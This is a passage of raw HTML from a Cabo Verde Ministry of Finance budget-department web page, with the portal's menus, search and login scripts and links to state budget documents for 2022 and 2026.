490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768981973014"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768957452911" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768981973022"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_bqnr" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="hbho" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"hbho","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#hbho"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("hbho",new Component.default(context,"#hbho"),destroyConfig);else Liferay.component("hbho",new Component.default(context),destroyConfig)});else if(false)Liferay.component("hbho",new Component.default(context,"#hbho"),destroyConfig);else Liferay.component("hbho",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">5- Proposta de Lei do OE 2022 - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116864" > <div class="entry"> OE 2022 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116867" > <div class="entry"> OEI - Orçamento de Estado Incial </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> 5- Proposta de Lei do OE 2022 </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" 